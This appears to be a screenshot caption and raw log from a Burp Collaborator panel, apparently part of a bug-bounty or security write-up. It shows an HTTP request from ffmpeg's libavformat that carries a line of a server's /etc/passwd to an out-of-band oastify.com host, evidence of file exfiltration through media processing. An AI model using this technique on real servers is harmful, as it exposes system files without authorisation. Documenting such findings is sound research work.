 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?oot:x:0:0:root:/root:/bin/bash HTTP/1.1
2 User-Agent: Lavf/56.40.101
3 Accept: */*
4 Connection: close
5 Host: b9lvbd7ojs9sumw0fhaqwxkfy64xsngc.oastify.com
6 Icy-MetaData: 1
7
8